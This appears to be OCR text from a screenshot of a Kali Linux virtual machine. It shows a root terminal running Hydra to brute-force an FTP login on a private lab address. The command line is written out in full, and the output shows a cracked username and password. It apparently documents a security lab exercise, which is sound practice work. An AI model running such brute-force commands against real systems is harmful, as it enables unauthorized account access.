 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:33
Home
File System
Trash
root@kali: ~
File Actions Edit View Help
[DATA] attacking ftp://10.0.3.4:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-29 03:
24:54
┌──(root㉿kali)-[~]
└─# hydra -l raya_ftp -P wordlist.txt ftp://10.0.3.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-29 03:
25:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:1/p:64)
, ~4 tries per task
[DATA] attacking ftp://10.0.3.4:21/
[21][ftp] host: 10.0.3.4 login: raya_ftp password: ABC
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complet
e until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-29 03:
25:32
┌──(root㉿kali)-[~]
└─#